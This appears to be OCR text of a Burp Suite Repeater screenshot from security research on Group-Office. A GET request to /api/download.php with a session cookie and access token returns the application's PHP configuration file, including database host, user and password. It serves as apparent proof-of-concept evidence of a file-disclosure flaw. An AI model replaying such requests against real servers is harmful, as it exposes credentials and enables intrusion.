 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × 7 × 8 × /api/upload.php × /api/download.php × +
Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 GET /api/download.php?blob=49b5ad9556a5edf37c19954ea15e4901d17228a5&inline=1 HTTP/1.1
2 Host: groupoffice
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://groupoffice/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: groupoffice=n2uptulvt951o3hjlvk8ulp5di; accessToken=67294632dfb34c13c099755151ac8383daa041ffc0301
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 22:47:12 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: default-src 'self' about:;font-src 'self' data:;script-src 'unsafe-eval' 'self'
'unsafe-inline';img-src 'self' about: data: http: https:;style-src 'self' 'unsafe-inline';frame-src 'self'
https: http: groupoffice: groupoffices:;frame-ancestors 'self';
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 X-XSS-Protection: 1;mode=block
9 X-Robots-Tag: noindex
10 ETag: 49b5ad9556a5edf37c19954ea15e4901d17228a5
11 Expires: Tue, 4 Nov 2025 22:47:12
12 Content-Disposition: inline;filename="unknown"
13 Content-Transfer-Encoding: binary
14 Cache-Control: PRIVATE
15 Last-Modified: Mon, 04 Nov 2024 22:46:50 GMT
16 Keep-Alive: timeout=5, max=100
17 Connection: Keep-Alive
18 Content-Type: application/octet-stream
19 Content-Length: 288
20
21 <?php
22 $config['db_name'] = "groupoffice";
23 $config['db_host'] = "db";
24 $config['db_user'] = "groupoffice";
25 $config['db_pass'] = "groupoffice";
26 $config['db_port'] = 3306;
27 $config['file_storage_path'] = "/var/lib/groupoffice";
28 $config['tmpdir'] = "/tmp/groupoffice";
29 $config['debug'] = false;
Inspector
Request attr
Request que
Request boo
Request coo
Request hea
Response he